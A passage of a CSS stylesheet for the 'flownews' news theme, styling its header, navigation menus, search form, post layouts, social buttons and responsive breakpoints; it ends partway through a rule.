.flownews-header-sticky nav > ul {
    border-left: 0;
	float:right;
	margin:0;
	border-right:0!important;
}
.flownews-header-sticky .flownews-logo.col-sm-2 {
	padding-left:0;
	padding-top: 0px;
	line-height:50px;
}
.flownews-header-sticky .flownews-header-bottom .flownews-menu {
    height: auto;
}
.flownews-header-sticky nav ul > li a {
    padding: 20px 25px;
}
.flownews-logo.flownews-logo-right img {
    max-height: 30px;
}
.flownews-header-sticky .flownews-header-bottom {
	position:relative;
}
.flownews-header-sticky .flownews-logo,
.flownews-header-sticky .flownews-menu {
	position:static;
}


/*------------------------------------------------------------------
[4. Navigation]
*/

nav {
	padding:0;
}
nav ul {
	margin:0;
	padding:0;
	text-align:center;
}
.flownews-header-bottom.flownews-wrap-container {
    border:0!important;
}
nav > ul {
	margin: 0 50px;
    text-align: left;
	border-left: 1px solid #333333;
    display: inline-block;
}
.flownews-header-bottom .flownews-menu {
    height: 44px;
    padding: 0;
}
nav ul li {
	display:inline-block;
	float: left;
}
nav ul li.current_page_item {
    background: #e7685d;
}
nav ul li a {
	color:#ffffff;
	transition: all 0.3s ease 0s;
}
nav ul li a:hover {
	color:#ffffff;
	background: #e7685d;
	transition: all 0.3s ease 0s;
}
nav ul > li a {
	font-weight:bold;
	padding:15px 25px;
	text-transform:uppercase;
	display:block;
	transition: all 0.3s ease 0s;
}
nav li a {
	letter-spacing:2px;
}
nav li {
	position:relative;
}
nav i {
	font-size:11px;
}
.flownews-fullwidth nav > ul {
	margin-left:0;
}
.flownews-fullwidth .flownews-search-menu-button {
	margin-right:0;
}
ul.submenu,
.submenu {
	display:none;
	border:1px solid #f4f4f4;
	border-top:2px solid #e7685d;
}
ul.submenu .submenu {
	margin-left:-1px;
	margin-top:-1px;
	border-top:1px solid #f4f4f4;
}
ul.submenu li:first-child .submenu {
	border-top:1px solid #e7685d;
}
nav li:hover > ul.submenu,
nav li:hover > .submenu {
	display:block;
	position:absolute;
	text-align:left;	
	z-index:99999999;
}
nav li ul.submenu li a {
	font-size:12px;
	color:#333333;
	font-weight:bold;
	transition: all 0.3s ease 0s;
}
nav li ul.submenu li a:hover {
	color:#ffffff;
	transition: all 0.3s ease 0s;
}
nav li ul.submenu li {
	background:#ffffff;
	border-bottom:1px solid #f4f4f4;
}
nav li ul.submenu li:last-child {
	border-bottom:0;
}
nav li:hover ul.submenu li {
	width:230px;
	display:block;
}
nav li:hover ul.submenu li {
	margin:0;
}
nav li:hover ul.submenu li a {
	padding:15px 10px;
	display:block;
	text-transform:uppercase;
}
nav li:hover > ul.submenu > li:hover > ul.submenu {
	display:block;
	left: 231px;
    top: 0;	
}
.menu-responsive {
	display:none;
	position:fixed;
	top:0;
	width:100%;
	height:100%;
	z-index:90;
	overflow:auto;
	left:0;
}
.open-menu-responsive,
.close-menu-responsive {
	position: fixed;
    right: 25px;
    top: 25px;
    z-index: 9999999;
	font-size:24px;
	color:#ffffff;
	cursor:pointer;
	background:#e7685d;
	height: 35px;
    line-height: 35px;
    text-align: center;
    width: 35px;	
}
.close-menu-responsive {
	display:none;
}
.menu-responsive ul {
	margin:0;	
	padding:0;
	text-align:center;
}
.menu-responsive > ul {
	padding-top:100px;
	border-bottom: 2px solid #e7685d;
}
.menu-responsive ul > li a {
	padding: 12px 25px;	
	display:block;
}
.menu-responsive li a {
	letter-spacing:1.5px;
	color:#333333;
	text-align:left;
	transition: all 0.3s ease 0s;
}
.menu-responsive li a:hover {
	color:#e7685d;
	transition: all 0.3s ease 0s;
}
.header-mobile .menu-responsive-container .submenu {
    border: 1px solid #f4f4f4;
	border-bottom:0;
}
.menu-responsive li:hover ul.submenu li li a {
 	margin-left:50px; 
}
.header-mobile .menu-responsive-container .submenu li .submenu li {
	padding-left:0;
}
.header-mobile .menu-responsive-container .submenu li:last-child {
	border-bottom:0;
}
.menu-responsive li {
	background: #f4f4f4;
    border-bottom: 1px solid #ffffff;
    position: relative;
}
.menu-responsive li:last-child {
    border-bottom: 0;
}
.header-mobile .menu-responsive-container .submenu .submenu {
	padding-left:0;
	border-left:0;
	border-right:0;
}
.header-mobile .menu-responsive-container li.menu-item-has-children a:after {
	content: "";
}
.header-mobile .menu-responsive-container .flownewsicon.fa-angle-down,
.header-mobile .menu-responsive-container .flownewsicon.fa-angle-up {
	float:right;
	width:40px;
	height:20px;
	position:absolute;
	z-index:9999;
	text-align:right;
	right:10px;
	top:10px;
	text-align:right;
}
.header-mobile .menu-responsive-container .flownewsicon.fa-angle-up {
	display:none;
}
.menu-responsive i {
	font-size:11px;
}
.menu-responsive li ul.submenu li a {
	margin-left:25px;	
}
.flownews-menu > li.menu-item-has-children > a:after,
.submenu > li.menu-item-has-children > a:after {
    font-family: 'flownews-FontAwesome' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	font-size: 11px;
}
.flownews-menu > li.menu-item-has-children > a:after {
	content: "\f107";
    float: right;
    font-size: 14px;
    margin-left: 10px;
}
.submenu > li.menu-item-has-children > a:after {
	content: "\f105";
    font-size: 12px;
    margin-left: 10px;
}
.flownews-menu .menu-item-object-category {
	position:static;
}
.flownews-menu .menu-item-object-category .flownews-mega-menu {
	width:1180px;
	left:0;
	background:#FFF;
	border-bottom: 1px solid #e7685d;
}
.flownews-mega-menu .article-image a {
	padding:0;
}
.flownews-mega-menu .flownews-element-posts article {
    padding: 0 12.5px;
}
.flownews-mega-menu .flownews-menu-element-posts-container {
	margin-left: -12.5px;
    padding: 25px;
    width: calc(100% + 25px);
}
.flownews-mega-menu .flownews-menu-element-posts-container .article-title a:hover {
	color:#e7685d;
	background:none;
	transition: all 0.3s ease 0s;
}
.flownews-mega-menu  .flownews-menu-category-all-category-posts a {
	padding:0;
}
.flownews-mega-menu .flownews-menu-category-all-category-posts i {
    margin: 0;
	padding: 8px 6px 6px 8px;
	font-size:12px;
	line-height:1;
	background:#e7685d;
	color:#ffffff;	
}
.flownews-menu-category-all-category-posts {
	border-top:1px solid #f4f4f4;
}
.flownews-menu-category-all-category-posts .flownews-link-menu-category {
	text-align:right;
	float:right;
	display:block;
	padding: 15px 25px;
}
.flownews-menu-category-all-category-posts .flownews-link-menu-category a {
	display:inline-block;
	color:#333333;
	transition: all 0.3s ease 0s;
}
.flownews-menu-category-all-category-posts .flownews-link-menu-category a:first-child {
	font-size: 12px;
    margin-right: -4px;
    padding: 8px 12px 6px;
}
.flownews-menu-category-all-category-posts .flownews-link-menu-category:hover a:first-child {
	color:#e7685d;
	background:none;
	transition: all 0.3s ease 0s;
}
.flownews-mega-menu .flownews-menu-category.owl-carousel {
	padding:25px;
}
.flownews-mega-menu .flownews-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav {
	margin-top:25px;
	text-align:left;
}
.flownews-mega-menu .flownews-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    border: 1px solid #f4f4f4;
    font-size: 14px;
    padding: 7px 11px;
}
.flownews-mega-menu .flownews-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav i {
    margin:0;
}
.flownews-mega-menu .flownews-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav .owl-prev {
    margin-right:4px;
	transition: all 0.3s ease 0s;
}
.flownews-mega-menu .flownews-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav .owl-next {
	transition: all 0.3s ease 0s;
}
.flownews-mega-menu .flownews-element-posts.owl-carousel.owl-theme article {
	padding:0;
}
.flownews-mega-menu .flownews-element-posts.owl-carousel.owl-theme article .article-title a:hover {
	color:#e7685d;
	background:none;
	transition: all 0.3s ease 0s;
}
.flownews-mega-menu .flownews-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav .owl-prev:hover,
.flownews-mega-menu .flownews-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav .owl-next:hover {
	background:#e7685d;
	border:1px solid #e7685d;
	color:#ffffff;
	transition: all 0.3s ease 0s;
}
.flownews-menu .menu-item-object-category .flownews-menu-category {
	margin:0;
	position:relative;
	width:100%
}
.flownews-menu .flownews-menu-category.flownews-element-posts.flownews-posts-layout2 .item-posts.first-element-posts.col-xs-3 {
	width:25%;
}
.flownews-menu-category.flownews-element-posts .article-data {
	margin-right:10px;
}
.flownews-menu-category.flownews-element-posts .article-comments {
	margin-left:10px;
}
.flownews-menu .flownews-element-posts .article-title a {
	color:#333333;
	font-size:18px;
	padding:0;
}
.flownews-search {
	letter-spacing: 2px;
    padding: 0;
    text-align: center;
}
input[type="search"] {
    border: 0;
    font-size: 14px;
    font-weight: 100;
    letter-spacing: 0.5px;
}
.flownews-search button {
	background: #e7685d;
    border: 0 none;
    float: right;
    padding: 0;
	transition: all 0.3s ease 0s;
}
.flownews-search button:hover {
	background: #c9564c;
	transition: all 0.3s ease 0s;
}
.flownews-search .form-group-search input {
    background: none;
    float: left;
    height: 35px;
    margin-left: 12px;
}
.flownewsicon.fa-search, .flownewsicon.fa-close {
    color: #ffffff;
    font-size: 14px;
    padding: 15px 16px;
	cursor:pointer;
	transition: all 0.3s ease 0s;
}
 .flownewsicon.fa-close {
    background:#e7685d;
	padding:15px 17px;
	transition: all 0.3s ease 0s;
}
.flownewsicon.fa-search:hover {
	background:#e7685d;
	transition: all 0.3s ease 0s;
}
.flownewsicon.fa-search:focus {
	background:#e7685d;
	transition: all 0.3s ease 0s;
}
.flownews-search-menu-button {
    border-right: 1px solid #333333;
    margin-right: 50px;
    text-align: right;
}
.flownews-search form {
    border: 1px solid #f4f4f4;
	background:#ffffff;
	margin-right: 50px;
    margin-top: 2px;
    position: absolute;
    right: 0;
    width: 300px;
	padding:20px;
	top:45px;
	display:none;
	z-index:9999999999;
}
.form-group-search {
    background: #f4f4f4 none repeat scroll 0 0;
    height: 35px;
}
.search-btn .flownewsicon.fa-search {
    padding: 9.5px 9px 11px 11px;
}
.flownews-header-bottom .flownews-search-container {
    padding: 0;
}
.flownewsicon.search-close-form { 
	display:none; 
}

/*------------------------------------------------------------------
[5. Page]
*/
.post-text {
	line-height:24px;
}
.post-text h2 {
	margin:40px 0 20px;
}
.flownews-title-page-container {
	border-bottom: 1px solid #f4f4f4;
	border-right: 1px solid #e7685d;
	border-top: 1px solid #f4f4f4;
	height: 35px;
	margin: 0 0 25px;
	position: relative;
	text-align: left;
 }
.flownews-title-page {
	background: #e7685d;
	color: #ffffff;
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	height: calc(100% + 2px);
	height: -webkit-calc(100% + 2px);
	left: 0;
	letter-spacing: 1.5px;
	padding: 10px;
	position: absolute;
	text-transform: uppercase;
	top: -1px;
	max-width:95%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	transition: color 0.3s ease 0s;
}
.flownews-category-description {
	background: #f4f4f4 none repeat scroll 0 0;
    margin-bottom: 50px;
    padding: 17px 25px;
}
.author-post-container .author-post {
    background: #f4f4f4 none repeat scroll 0 0;
    margin-bottom: 50px;
    padding: 15px;
}
.author-post-container .author-image .avatar {
    float: left;
    margin-right: 15px;
    width: 20%;
}
.author-post-container .author-name a {
    color: #333333;
    display: block;
    font-size: 18px;
    font-weight: bold;
    letter-spacing: 0.5px;
    margin-bottom: 5px;
    text-transform: uppercase;
}
.author-post-container .author-info {
    padding: 10px 0 0;
}
.author-post-container .author-description {
	color: #747474;
    font-weight: 300;
    letter-spacing: 0.5px;
    line-height: 22px;
    margin: 0 0 15px 0;
	display:block;
}
.author-post-container .author-social i {
    color: #333333;
    margin-right: 15px;
}
.text.attachment-container {
    margin-top: 25px;
}
.text.attachment-container span {
    display: block;
    margin-bottom: 10px;
}
.not-found h2 {
    font-weight: normal;
    margin-bottom: 25px;
}
.not-found p {
    font-size: 16px;
}
.not-found .search-form {
    margin-top: 15px;
    width: 100%;
}
.not-found .search-form label {
    width: 49%;
}
.not-found .screen-reader-text {
    float: left;
    padding-right: 15px;
    width: 24%;
	line-height: 33px;
	font-weight: normal;
}
.not-found input {
    border: 1px solid #f4f4f4;
    font-weight: 100;
    height: 35px;
    padding: 5px 7px;
    text-align: left;
    width: 76%;
}
.not-found input.search-submit {
    background: #e7685d;
    color: #ffffff;
    font-weight: bold;
    height: 35px;
    text-align: center;
    transition: all 0.3s ease 0s;
    width: 10%;
}
.not-found input.search-submit:hover {
    background: #c9564c !important;
    transition: all 0.3s ease 0s;
}
.search-not-found form {
	margin-top:20px;
}
.search-not-found input {
	border:inherit;
}
@media screen and (min-width: 500px) and (max-width: 700px) {
	.flownews-posts-image-wrap .flownews-wrap-container .article-info-top h2,
	.flownews-posts-content-wrap.flownews-post-layout1 .article-info-top h2 {
		margin-bottom:15px;
	}
	.flownews-wrap-container .flownews-post-title-page .article-info-top h2 {
		line-height:40px;
	}
}
@media screen and (max-width: 499px) {
	.flownews-posts-content-wrap.flownews-post-layout1 .article-info-bottom,
	.flownews-posts-image-wrap .flownews-wrap-container .article-info-bottom,
	.flownews-post-title-page .article-info-bottom {
		display:none;
	}
	.flownews-wrap-container .flownews-post-title-page .article-info-top h2 {
		line-height:40px;
	}
}

/* POST LAYOUT 1 */
.flownews-posts-content-wrap:after {
	clear:both;
	content:"";
	display:block;
}
.flownews-posts-content-wrap {
	margin-bottom:50px;
	background-position:center;
}
.flownews-posts-content-wrap article {
	line-height:1;
	height:500px;
	overflow:hidden;
	position:relative;	
}
.flownews-posts-content-wrap article h2 {
	line-height:1;
}
.flownews-posts-content-wrap .article-info {
	position:absolute;
	bottom:30px;
	left:30px;
	z-index:2;
	margin-left:0;
	transition: all 0.4s ease 0s;
	right:30px;
	max-width:calc(100% - 45px);
	max-width:-webkit-calc(100% - 45px);
	width:100%;
}
.flownews-posts-content-wrap article:hover .article-info {
	left:45px;
	transition: all 0.4s ease 0s;
}
.flownews-posts-content-wrap .header-pattern {
	background: rgba(0,0,0,0.5);
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:1;
}
.flownews-posts-content-wrap article img {
	opacity:1;
	transition: all 0.4s ease 0s;
}
.flownews-posts-content-wrap article:hover img {
	opacity:0.8;
	transition: all 0.4s ease 0s;
}
.flownews-posts-content-wrap .article-info-top {
	margin-bottom:15px;
}
.flownews-posts-content-wrap .article-title {
    float:left;
    margin: 0;
	line-height: 30px;
	margin-right:25px;
}
.flownews-posts-content-wrap .article-title a,
.flownews-posts-image-wrap .article-title a {
    color: #ffffff;
    font-weight: bold;
    text-transform: uppercase;
	font-size:30px;
	display:block;
}
.flownews-posts-content-wrap .article-title a:hover,
.flownews-posts-image-wrap .article-title a:hover {
	color:#e7685d;
}	
.flownews-posts-content-wrap .article-category,
.flownews-posts-image-wrap .article-category {
    line-height: 30px;
	float:left;
}
.flownews-posts-content-wrap .article-category a,
.flownews-posts-image-wrap .article-category a {
	background: #e7685d none repeat scroll 0 0;
    color: #fff;
    font-size: 10px;
    font-weight: bold;
    letter-spacing: 1px;
    padding: 6px 10px;
    text-transform: uppercase;
	display:block;
	line-height:1;
	margin-top:4px;
}
.flownews-posts-content-wrap .article-category a:hover,
.flownews-posts-image-wrap .article-category a:hover {
	background:#c9564c;
}
.flownews-posts-content-wrap .article-data,
.flownews-posts-content-wrap .article-comments,
.flownews-posts-content-wrap .article-separator {
	float:left;
}
.flownews-posts-image-wrap .article-data,
.article-info.flownews-post-title-page .article-data,
.flownews-posts-image-wrap .article-comments,
.article-info.flownews-post-title-page .article-comments,
.flownews-posts-image-wrap .article-features-category,
.article-info.flownews-post-title-page .article-features-category {
	display:inline-block;
	margin:0;
}
.flownews-posts-image-wrap .article-separator,
.article-info.flownews-post-title-page .article-separator {
	display:inline-block;
	margin:0 20px;
}
.flownews-posts-content-wrap .article-data {
	margin-right:20px;
}
.flownews-posts-content-wrap .article-comments {
	margin-left:20px;
}
.article-info.flownews-post-title-page {
	text-align:center;
	margin-bottom:50px;
}
.article-info.flownews-post-title-page .article-info-top h2 {
	margin-bottom:15px;
	font-size:40px;
	color:#333333;
}
.flownews-wrap-container .article-info-top h2 {
    color: #ffffff;
    margin-bottom: 15px;
	margin-right: 0;
	font-size:40px;
	line-height:1.2;
}
.flownews-element-top-content.flownews-top-content-layout1 .article-info-top h2,
.flownews-element-top-content.flownews-top-content-layout2 .article-info-top h2 {
	margin-right:10px;
	margin-bottom:0;
}
.flownews-posts-content-wrap .article-info-bottom,
.flownews-posts-image-wrap .article-info-bottom {
    color: #ffffff;
    font-size: 13px;
	letter-spacing:0.4px;
}
.article-info.flownews-post-title-page .article-info-bottom {
    color: #646464;
    font-size: 13px;
	letter-spacing:0.4px;
}
.flownews-posts-content-wrap .article-info-bottom i,
.flownews-posts-image-wrap .article-info-bottom i,
.article-info.flownews-post-title-page .article-info-bottom i {
	margin-right:10px;
}
.flownews-posts-content-wrap .article-info-bottom a,
.flownews-posts-image-wrap .article-info-bottom a {
	color:#FFF;
}
.article-info.flownews-post-title-page .article-info-bottom a {
	color:#333333;
	margin-right:10px;
}
.flownews-posts-content-wrap .article-info-bottom a:hover,
.flownews-posts-image-wrap .article-info-bottom a:hover,
.article-info.flownews-post-title-page .article-info-bottom a:hover {
	color:#e7685d;
}
.flownews-posts-content-wrap {
	height:500px;
	overflow:hidden;
	position:relative;
	background-size: cover;
	background-repeat:no-repeat;
	margin-bottom:0;
}
.flownews-posts-content-wrap .article-info {
	top:50%;
	left:50%;
	bottom:inherit;
	-webkit-transform: translate(-51%,-51%); 
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%,-50%);
	text-align:center;
	text-transform:uppercase;
	zoom:103%;
}
.flownews-posts-content-wrap article:hover .article-info {
	left:50%;
}
.flownews-posts-content-wrap .article-title,
.flownews-posts-content-wrap .article-data,
.flownews-posts-content-wrap .article-comments,
.flownews-posts-content-wrap .article-separator,
.flownews-posts-content-wrap .article-features-category {
	float:none;
	display:inline-block;
}
.flownews-posts-content-wrap .article-comments {
	margin-right:20px;
}
.flownews-posts-content-wrap .article-features-category {
	margin-left:20px;
}
/* POST LAYOUT 2 */
.flownews-post-layout2,
.flownews-post-layout3 {
	position:relative;
	margin-bottom:50px;
	max-height:500px;
	overflow:hidden;
}
.flownews-post-layout2 img,
.flownews-post-layout3 img {
	z-index:1;
	position:relative;
}
.flownews-post-layout2 .flownews-wrap-container,
.flownews-post-layout3 .flownews-wrap-container {
	top:50%;
	left:50%;
	bottom:inherit;
	-webkit-transform: translate(-50%,-50%); 
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%,-50%);
	text-align:center;
	text-transform:uppercase;
	position:absolute;
	z-index:999;
	width:100%;
	background:none;
}
.flownews-posts-image-wrap.flownews-post-layout2 .header-pattern {
	background: rgba(0,0,0,0.5);
	height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}
.flownews-posts-image-wrap.flownews-post-layout3 .header-pattern {
	background: rgba(0,0,0,0.5);
	height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}
.tags-links {
    letter-spacing: 0.5px;
}
.tags-links > a {
    color: #282828;
    font-weight: bold;
    margin-left: 3px;
	transition: color 0.3s ease 0s;	
}
.tags-links > a:hover {
    color: #e7685d;
	transition: color 0.3s ease 0s;
}

/* Social Post */
.flownews-post .social-post {
  line-height: 0.5;
  text-align: center;
  overflow:hidden;
}
.flownews-post .social-post .container-social {
  display: inline-block;
  position: relative;  
}
.flownews-post .social-post .container-social:before,
.flownews-post .social-post .container-social:after {
  content: "";
  position: absolute;
  height: 5px;
  border-bottom: 1px solid #F4F4F4;
  top: 12px;
  width: 600px;
}
.flownews-post .social-post .container-social:before {
  right: 100%;
  margin-right: 35px;
}
.flownews-post .social-post .container-social:after {
  left: 100%;
  margin-left: 35px;
}
.flownews-post .social-post a {
    border: 1px solid #f4f4f4;
    color: #e7685d;
    display: inline-block;
    height: 35px;
	line-height:32px;
    margin: 0 15px;
    width: 35px;
	transition: all 0.3s ease 0s;
}
.flownews-post .social-post a i {
  line-height: 32px;
}
.flownews-post .social-post a:hover {
    border: 1px solid #e7685d;
	background:#e7685d;
	color:#ffffff;
	transition: all 0.3s ease 0s;
}
.flownews-post .social-post a:first-child {
    margin-left:0px;
}
.flownews-post .social-post a:last-child {
    margin-right:0px;
}
.flownews-post .social-post {
    margin: 50px 0;
    text-align: center;
}
.navigation-post {
	margin-bottom:50px;
	height:60px;
}
.navigation-post .prev-post {
	border:1px solid #f4f4f4;
	border-left:0;
    float: left;
    height: 60px;
    width: 50%;
	position:relative;
}
.navigation-post .next-post {
	border:1px solid #f4f4f4;
	border-right:0;
    float: left;
    height: 60px;
    width: 50%;
	position:relative;
}
.navigation-post .next-post {
	text-align: right;
}
.navigation-post .prev-post img {
    height: calc(100% + 2px);
    margin-top: -1px;
	display:inline-block;
}
.navigation-post .next-post img {
    height: calc(100% + 2px);
    margin-top: -1px;
	display:inline-block;
	float:right;
}
.navigation-post .prev {
    display: inline-block;
    height: 60px;
    padding: 8px 0 8px 25px;
    position: absolute;
	width:calc(100% - 60px);
}
.navigation-post .next {
    display: inline-block;
    height: 60px;
    padding: 8px 25px 8px 0;
	width:calc(100% - 60px);
}
.navigation-post .prev-post-text,
.navigation-post .next-post-text {
	color:#cccccc;
    display: block;
	margin-bottom: 10px;
	transition: all 0.3s ease 0s;
}
.navigation-post .prev-post-text:hover,
.navigation-post .next-post-text:hover {
	color:#333333;
	transition: all 0.3s ease 0s;
}
.navigation-post .prev-post-text i {
    color: #333;
    font-size: 16px;
    margin-right: 10px;
}
.navigation-post .next-post-text i {
    color: #333;
    font-size: 16px;
    margin-left: 10px;
}
.navigation-post .name-post {
    color: #333333;
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
	transition: all 0.3s ease 0s;
    white-space: nowrap; 
    width: 100%; 
    overflow: hidden;
	text-overflow: ellipsis;
	display:block;
}
.navigation-post .next-post .name-post {
	padding-left:20px;
}
.navigation-post .prev-post .name-post {
	padding-right:20px;
}
.navigation-post .name-post:hover {
    color: #e7685d;
	transition: all 0.3s ease 0s;
}
.related-item-container.flownews-element-posts.flownews-posts-layout2 .item-posts.first-element-posts {
	border-top:0;
	padding-top:0;
	margin-top:0;
	margin-bottom:25px;
}
.related-item-container.flownews-element-posts .owl-controls i {
	margin-right:0;
}
@media screen and (max-width: 1000px) {
	.navigation-post .name-post {
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
		width: 80%;
		display:block;
	}
	.navigation-post .next-post .name-post {
		float:right;
	}
	.flownews-footer-wrap .flownews-footer-bottom .flownews-wrap-container .col-xs-4 {
		padding: 10px;
		text-align: center;
	}
	.flownews-footer-bottom .flownews-wrap-container .col-xs-4 .flownews-top-menu li:first-child a {
		padding-left:0;
	}
	.flownews-header-wrap .flownews-top-menu {
		display: none;
	}
	.flownews-header-wrap .flownews-date.col-sm-3 {
		border-right: 0 none;
		float: right;
		width: 30%;
	}
	.flownews-header-wrap .flownews-header-top .flownews-ticker.col-sm-6 {
		width:70%;
	}
	.flownews-header-middle {
		padding: 25px;
	}
	.flownews-header-wrap .flownews-header-middle .flownews-banner-top {
		float: none;
		width: 100%;
		text-align:center;
	}
	.flownews-header-wrap .flownews-header-middle .flownews-wrap-container .flownews-logo {
		height: auto;
		line-height: 0;
		margin-top: 25px;
		text-align: center;
		width: 100%;
	}
}
@media screen and (max-width: 850px) {
	.flownews-posts-content-wrap .item-header {
		height:300px;
		overflow:hidden;
	}
	.flownews-posts-content-wrap .article-title a	{
		font-size:16px;
	}
	.flownews-posts-content-wrap .article-info-bottom {
		font-size:12px;
	}
	/* sidebar page responsive*/
	.flownews_widget.fnwp_mega_posts .container_post .img-post.ad_one_third,
	.flownews_widget.fnwp_tab .img-post.ad_one_third {
		height:auto;
		margin:0;
	}
	.flownews_widget.fnwp_mega_posts .box_post .container_post .img-post.ad_one_third {
		width:100%;
		max-width:100%;
		float:none;
	}
	.flownews_widget.fnwp_mega_posts .box_post .container_post.ad_one_one .box-info.ad_two_third {
		box-sizing: border-box;
		padding-left: 0;
		width: 100%;
		max-width:100%;
	}
	.flownews_widget.fnwp_mega_posts .box_post,
	.widget.flownews_widget.fnwp_tab .box_post {
		margin-bottom:25px;
	}
	.flownews_widget.fnwp_social.flownews_widget .box-icon-social.ad_one_third {
		width: calc(50% - 6px);
	}
	.widget_fnwp_social.flownews_widget.fnwp_social .box-icon-social.ad_one_third:nth-child(4) {
		margin-bottom: 6px;
	}
	.fnwp-widget.flownews_widget.fnwp_tab h3.widget-title {
		height: 98px;
	}
	.fnwp-widget.flownews_widget.fnwp_tab .fnwp-title-widget {
		padding: 0;
	}
	.fnwp_tab .widget-title .fnwp-title-widget span {
		display: block;
		margin-bottom: 2px;
	}
	.flownews_widget.fnwp_tab .container_post .img-post.ad_one_third {
		float: none;
		height: 100%;
		width: 100%;
	}
	.flownews_widget.fnwp_tab .box_post .container_post.ad_one_one .box-info.ad_two_third {
		box-sizing: border-box;
		padding-left: 0;
		width: 100%;
	}
	.flownews_widget.fnwp_slider_posts .box-text .box-padding {
		padding: 10px;
	}
	.flownews_widget.fnwp_slider_posts .box-text .data {
		display:none;
	}
	.flownews_widget.fnwp_slider_posts .box-text .category a {
		margin-bottom:10px;
	}
	.flownews_widget.fnwp_slider_posts .box-text .box-padding h3 a {
		font-size:14px;
	}
	.flownews-sidebar .widget.widget_search .search-form label,
	.wpb_wrapper .widget.widget_search .search-form label,
	.flownews-sidebar .widget_search .search-form .search-submit,
	.wpb_wrapper .widget_search .search-form .search-submit {
		width: 100%;
	}
	.flownews-footer-bottom .flownews-wrap-container .col-xs-4 {
		padding: 15px;
		text-align: center !important;
	}
	.navigation-post .prev-post,
	.navigation-post .next-post {
		width:100%;
	}
	.navigation-post .next-post {
		margin-top:10px;
	}
	.navigation-post {
		height: auto;
	}
	.flownews-vc-element-posts-carousel.flownews-element-posts.flownews-posts-layout2 .item-posts.first-element-posts {
		border-top: 0;
		margin-top: 0;
		padding-top: 0;
		margin-bottom:25px;
	}
	.flownews-vc-element-posts-carousel .article-info-top .article-data {
		margin-right:0;
	}
	.flownews-vc-element-posts-carousel .article-info-top .article-comments,
	.flownews-vc-element-posts-carousel .article-info-top .article-separator {
		display:none;
	}
	#commentform.comment-form .form-submit {
		width: 50%;
	}
	
}
@media screen and (min-width: 500px) and (max-width: 700px) {
	.fnwp_tab .widget-title .fnwp-title-widget span {
		display: inline-block;
		margin-bottom: 0;
		margin-right:2px;
	}
	.fnwp-widget.flownews_widget.fnwp_tab h3.widget-title {
		height: 31px;
	}
	.flownews_widget.fnwp_mega_posts .mega-posts .box_post,
	.widget.fnwp-widget.flownews_widget.fnwp_tab .box_post  {
		display: inline-block;
		margin: 0 0 25px 25px;
		padding: 0;
		width: calc(50% - 25px);
	}
	.widget.fnwp-widget.flownews_widget.fnwp_tab .fnwp-tab-container.fnwp-tag.box_tag .box_post  {
		display: inline-block;
		margin: 0 0 0 25px;
		padding: 0;
		width: 100%;
	}
	.widget.fnwp-widget.flownews_widget.fnwp_tab .fnwp-tab-container.box_tag {
		margin-left:0;
	}
	.fnwp_mega_posts .mega-posts,
	.fnwp_tab .fnwp-tab-container {
		font-size: 0;
    	margin-left: -25px;
	}
	.fnwp-widget.flownews_widget.fnwp_mega_posts .box_post:last-child,
	.widget.fnwp-widget.flownews_widget.fnwp_tab .box_post:last-child {
		border-bottom:1px solid #f4f4f4;
	}
	.widget.flownews_widget.fnwp_social .box_social .box-icon-social.ad_one_third {
		height: 130px;
	}
	.widget.flownews_widget.fnwp_social .flownews-widget-social-style1 .box-icon-social a {
		font-size: 30px;
		margin-left: -15px;
		margin-top: -15px;
	}
	.widget.flownews_widget.fnwp_social  .box-icon-social a {
		font-size:30px;
	}
	.flownews-header-wrap .flownews-top-menu {
		display: block;
	}
}
@media screen and (min-width: 1024px) and (max-width: 1200px) {
	.flownews-header-middle {
		padding: 25px;
	}
	.flownews-footer-bottom .flownews-wrap-container {
		padding: 0 50px;
	}
}
@media screen and (max-width: 1024px) {
	.no-js .flownews-top-news-ticker.owl-carousel {
		margin-bottom:0;
	}
	.flownews-top-news-ticker.owl-theme .owl-controls {
		display:none;
	}
	.header-desktop {
		display:none;
	}
	.header-mobile {
		display:block;
	}
	.flownews-header-sticky {
		display:none!important;
	}
	.flownews-header-wrap-container.header-mobile {
		background: #282828;
	}
	.flownews-menu > li.menu-item-has-children > a::after {
		color: #333333;
	}
	ul.submenu li:first-child .submenu {
		border-top: 1px solid #f4f4f4;
	}
	/* header page responsive*/
	.flownews-header-wrap-container .flownews-header-top .flownews-wrap-container {
		height: auto;
	}
	.flownews-header-top .flownews-wrap-container .flownews-ticker.col-sm-6 {
		display: block;
		width: 98%;
		border:0;
	}
	.flownews-wrap-container .flownews-top-menu.col-sm-3,
	.flownews-wrap-container .flownews-date.col-sm-3 {
		border: 0 none;
		height: auto;
		padding: 10px;
		width: 100%;
		border-top:1px solid #282828;
	}
	.flownews-top-news-ticker .news-ticker-item .news-ticker-item-category {
		width: 24%;
	}
	.flownews-top-news-ticker .news-ticker-item .news-ticker-item-title {
		width:76%;
	}
	.flownews-top-news-ticker .news-ticker-item-date {
		display: none;
	}
	.flownews-top-news-ticker .owl-nav i {
		display: none;
	}
	.flownews-header-top .flownews-top-news-ticker.owl-carousel .owl-stage-outer {
		width:100%;
	}
	.flownews-top-news-ticker .news-ticker-item-title a {
		margin-left: 10px;
		text-align: left;
	}
	.flownews-header-middle {
		padding: 25px;
	}
	.flownews-header-wrap-container .flownews-header-middle .flownews-wrap-container .flownews-logo {
